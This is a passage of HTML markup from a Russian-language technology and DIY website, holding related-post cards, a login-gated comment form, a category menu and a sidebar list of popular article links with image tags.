			<td style="border-width: px;border:none none;"><div class="above-entry-meta"><span class="cat-links"><a href="https://techmagia.ru/category/tehnika/"  rel="category tag">Техника</a>&nbsp;</span></div></td>
                        
			<td  style="border-width: 0px;border:none none; text-align: right;"></td>
			
		</tr>
	</tbody>
</table>

	</article>			

						


		</div><!-- #content -->



      
      

<h4 class="related-posts-main-title"><i class="fa fa-thumbs-up"></i><span>Вам также может понравиться</span></h4>

<div class="related-posts clearfix">

      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/vazhnost-direktora-po-informatsionnoj-bezopasnosti/" title="Важность директора по информационной безопасности">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/06/direktor-po-informatsionnoy-bezopasnosti_500-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2023/06/direktor-po-informatsionnoy-bezopasnosti_500-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/vazhnost-direktora-po-informatsionnoj-bezopasnosti/" rel="bookmark" title="Важность директора по информационной безопасности">Важность директора по информационной безопасности</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/vazhnost-direktora-po-informatsionnoj-bezopasnosti/" title="11:08" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-06-16T11:08:56+03:00">16.06.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/vazhnost-direktora-po-informatsionnoj-bezopasnosti/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/osobennosti-perevozki-gruzov-povyshennoj-opasnosti/" title="Особенности перевозки грузов повышенной опасности">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/07/news_opasniy_gruz_1a-390x205.png" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2023/07/news_opasniy_gruz_1a-390x205.png" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/osobennosti-perevozki-gruzov-povyshennoj-opasnosti/" rel="bookmark" title="Особенности перевозки грузов повышенной опасности">Особенности перевозки грузов повышенной опасности</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/osobennosti-perevozki-gruzov-povyshennoj-opasnosti/" title="21:19" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-07-29T21:19:31+03:00">29.07.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/osobennosti-perevozki-gruzov-povyshennoj-opasnosti/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
      <div class="single-related-posts">

               <div class="related-posts-thumbnail">
            <a href="https://techmagia.ru/aktualna-li-prodazha-konditsionerov-v-tashkente-zimoj/" title="Актуальна ли продажа кондиционеров в Ташкенте зимой">
               <img width="390" height="205" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-390x205.jpg" class="lazy lazy-hidden attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="390" height="205" src="https://techmagia.ru/wp-content/uploads/2023/03/091f35d2830e7e18cf7491fa0fcceb6c-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            </a>
         </div>
      
      <div class="article-content">

         <h3 class="entry-title">
            <a href="https://techmagia.ru/aktualna-li-prodazha-konditsionerov-v-tashkente-zimoj/" rel="bookmark" title="Актуальна ли продажа кондиционеров в Ташкенте зимой">Актуальна ли продажа кондиционеров в Ташкенте зимой</a>
         </h3><!--/.post-title-->

         <div class="below-entry-meta">
            <span class="posted-on"><a href="https://techmagia.ru/aktualna-li-prodazha-konditsionerov-v-tashkente-zimoj/" title="21:52" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2023-03-25T21:52:07+03:00">25.03.2023</time></a></span>            <span class="byline"><span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://techmagia.ru/author/olga/" title="Shcherbakha Shcherbakha">Shcherbakha Shcherbakha</a></span></span>
            <span class="comments"><i class="fa fa-comment"></i><a href="https://techmagia.ru/aktualna-li-prodazha-konditsionerov-v-tashkente-zimoj/#respond">0</a></span>
         </div>

      </div>

   </div><!--/.related-->
   
</div><!--/.post-related-->


      
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kriterii-pri-vybore-i-pokupke-invertornogo-konditsionera/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://techmagia.ru/wp-login.php?redirect_to=https%3A%2F%2Ftechmagia.ru%2Fkriterii-pri-vybore-i-pokupke-invertornogo-konditsionera%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
	</div><!-- #primary -->

	
<div id="secondary">
			
		<aside id="nav_menu-2" class="widget widget_nav_menu clearfix"><h3 class="widget-title"><span>Разделы</span></h3><div class="menu-bok-container"><ul id="menu-bok" class="menu"><li id="menu-item-346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-346"><a href="https://techmagia.ru/category/diy/">Поделки своими руками</a></li>
<li id="menu-item-347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-347"><a href="https://techmagia.ru/category/fun/">Развлечения и тесты</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-345"><a href="https://techmagia.ru/category/lifehack/">Лайфхаки для дома</a></li>
<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://techmagia.ru/category/shema/">Самодельные схемы</a></li>
</ul></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar2"></div></div></aside><aside id="recent-posts-widget-with-thumbnails-2" class="widget recent-posts-widget-with-thumbnails clearfix">
<div id="rpwwt-recent-posts-widget-with-thumbnails-2" class="rpwwt-widget">
<h3 class="widget-title"><span>Популярное</span></h3>
	<ul>
		<li><a href="https://techmagia.ru/osobennosti-dostavki-gruzov-iz-kitaya-v-kazahstan/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/08/dostavka-gruzov-iz-kitaya-v-kazahstan-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/08/dostavka-gruzov-iz-kitaya-v-kazahstan-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/08/dostavka-gruzov-iz-kitaya-v-kazahstan-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/08/dostavka-gruzov-iz-kitaya-v-kazahstan-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/08/dostavka-gruzov-iz-kitaya-v-kazahstan-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/08/dostavka-gruzov-iz-kitaya-v-kazahstan-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/08/dostavka-gruzov-iz-kitaya-v-kazahstan-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/08/dostavka-gruzov-iz-kitaya-v-kazahstan-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/08/dostavka-gruzov-iz-kitaya-v-kazahstan-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Особенности доставки грузов из Китая в Казахстан</span></a></li>
		<li><a href="https://techmagia.ru/preimushhestva-stiralnyh-mashin-s-frontalnoj-zagruzkoj/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-120x120.jpeg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-300x300.jpeg 300w, https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-150x150.jpeg 150w, https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-768x768.jpeg 768w, https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-336x336.jpeg 336w, https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-160x160.jpeg 160w, https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225.jpeg 1000w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-120x120.jpeg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-300x300.jpeg 300w, https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-150x150.jpeg 150w, https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-768x768.jpeg 768w, https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-336x336.jpeg 336w, https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-160x160.jpeg 160w, https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225.jpeg 1000w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-120x120.jpeg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-120x120.jpeg 120w, https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-300x300.jpeg 300w, https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-150x150.jpeg 150w, https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-768x768.jpeg 768w, https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-336x336.jpeg 336w, https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225-160x160.jpeg 160w, https://techmagia.ru/wp-content/uploads/2023/12/0ef34e8fcb105acb385ac4ae9d81b225.jpeg 1000w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Преимущества стиральных машин с фронтальной загрузкой</span></a></li>
		<li><a href="https://techmagia.ru/izmeritelnyj-mikrofon-shema/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/Izmeritelnyj-mikrofon-22-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/Izmeritelnyj-mikrofon-22-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/09/Izmeritelnyj-mikrofon-22-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Измерительный микрофон &#8212; схема</span></a></li>
		<li><a href="https://techmagia.ru/avtomatizirovannoe-proizvodstvo-pechatnyh-plat/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/05/Avtomaticheskiy-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/05/Avtomaticheskiy-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/05/Avtomaticheskiy-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2022/05/Avtomaticheskiy-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2022/05/Avtomaticheskiy-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/05/Avtomaticheskiy-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2022/05/Avtomaticheskiy-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2022/05/Avtomaticheskiy-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2022/05/Avtomaticheskiy-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Автоматизированное производство печатных плат.</span></a></li>
		<li><a href="https://techmagia.ru/konskij-kashtan-vazhnoe-derevo-ot-vazhnyh-boleznej/"><span class="rpwwt-post-title">Конский каштан &#8212; важное дерево от важных болезней</span></a></li>
		<li><a href="https://techmagia.ru/smotret-filmy-onlajn-naslazhdajtes-kinematografom-ne-vyhodya-iz-doma/"><span class="rpwwt-post-title">Смотреть фильмы онлайн: Наслаждайтесь кинематографом, не выходя из дома</span></a></li>
		<li><a href="https://techmagia.ru/osobennosti-chatgpt/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/02/openai-chatgpt-logo-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/02/openai-chatgpt-logo-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/02/openai-chatgpt-logo-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/02/openai-chatgpt-logo-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/02/openai-chatgpt-logo-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/02/openai-chatgpt-logo-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/02/openai-chatgpt-logo-120x120.png" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/02/openai-chatgpt-logo-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/02/openai-chatgpt-logo-150x150.png 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Особенности ChatGPT</span></a></li>
		<li><a href="https://techmagia.ru/kak-sdelat-nochnuyu-podsvetku-lestnitsy-ili-koridora/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/Kontroller-nochnogo-osveshheniya-13-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/Kontroller-nochnogo-osveshheniya-13-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/09/Kontroller-nochnogo-osveshheniya-13-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Как сделать ночную подсветку лестницы или коридора</span></a></li>
		<li><a href="https://techmagia.ru/vedushhij-proizvoditel-vzryvozashhishhennogo-oborudovaniya-na-rynke-exelectrics/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/ktr_spa_vz-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/ktr_spa_vz-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/ktr_spa_vz-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/10/ktr_spa_vz-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/10/ktr_spa_vz-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/ktr_spa_vz-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/10/ktr_spa_vz-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/10/ktr_spa_vz-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/10/ktr_spa_vz-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Ведущий производитель взрывозащищенного оборудования на рынке Exelectrics</span></a></li>
		<li><a href="https://techmagia.ru/raschetnyj-schet-ne-prosto-schet-a-dvigatel-vashego-biznesa/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/08/raschetnyj-schet-ne-prosto-schet-a-dvigatel-vashego-biznesa-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/08/raschetnyj-schet-ne-prosto-schet-a-dvigatel-vashego-biznesa-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/08/raschetnyj-schet-ne-prosto-schet-a-dvigatel-vashego-biznesa-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2024/08/raschetnyj-schet-ne-prosto-schet-a-dvigatel-vashego-biznesa-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2024/08/raschetnyj-schet-ne-prosto-schet-a-dvigatel-vashego-biznesa-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/08/raschetnyj-schet-ne-prosto-schet-a-dvigatel-vashego-biznesa-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2024/08/raschetnyj-schet-ne-prosto-schet-a-dvigatel-vashego-biznesa-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2024/08/raschetnyj-schet-ne-prosto-schet-a-dvigatel-vashego-biznesa-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2024/08/raschetnyj-schet-ne-prosto-schet-a-dvigatel-vashego-biznesa-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Расчетный счет &#8212; не просто счет, а двигатель вашего бизнеса</span></a></li>
		<li><a href="https://techmagia.ru/prichiny-dlya-provedeniya-eeg/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/11/encephalography-768x512-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/11/encephalography-768x512-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/11/encephalography-768x512-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/11/encephalography-768x512-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/11/encephalography-768x512-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/11/encephalography-768x512-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2023/11/encephalography-768x512-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2023/11/encephalography-768x512-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2023/11/encephalography-768x512-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Причины для проведения ЭЭГ</span></a></li>
		<li><a href="https://techmagia.ru/funktsionalnyj-generator-chastot-na-mikrosheme/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/generatora-signalov-MAX038-3-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2019/09/generatora-signalov-MAX038-3-150x150.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2019/09/generatora-signalov-MAX038-3-150x150.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></noscript><span class="rpwwt-post-title">Функциональный генератор частот на микросхеме</span></a></li>
		<li><a href="https://techmagia.ru/hochu-stat-inzhenerom-i-sobrat-robota/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/hochu-stat-inzhenerom-i-sobrat-robota-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/hochu-stat-inzhenerom-i-sobrat-robota-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/hochu-stat-inzhenerom-i-sobrat-robota-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2021/08/hochu-stat-inzhenerom-i-sobrat-robota-1-120x120.jpg" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2021/08/hochu-stat-inzhenerom-i-sobrat-robota-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/hochu-stat-inzhenerom-i-sobrat-robota-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /><noscript><img width="75" height="75" src="https://techmagia.ru/wp-content/uploads/2021/08/hochu-stat-inzhenerom-i-sobrat-robota-1-120x120.jpg" class="attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://techmagia.ru/wp-content/uploads/2021/08/hochu-stat-inzhenerom-i-sobrat-robota-1-120x120.jpg 120w, https://techmagia.ru/wp-content/uploads/2021/08/hochu-stat-inzhenerom-i-sobrat-robota-1-150x150.jpg 150w" sizes="(max-width: 75px) 100vw, 75px" /></noscript></noscript><span class="rpwwt-post-title">Хочу стать инженером и собрать робота</span></a></li>
		<li><a href="https://techmagia.ru/kupit-akkumulyatory-dlya-noutbukov-v-almaty-vygodnye-predlozheniya-pc-service-kz/"><img width="75" height="75" src="//techmagia.ru/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke-120x120.png" class="lazy lazy-hidden attachment-75x75 size-75x75 wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke-120x120.png 120w, https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke-300x300.png 300w, https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke-150x150.png 150w, https://techmagia.ru/wp-content/uploads/2023/12/mozhno-li-derzhat-noutbuk-postoyanno-na-zaryadke-336x336.png 336w, 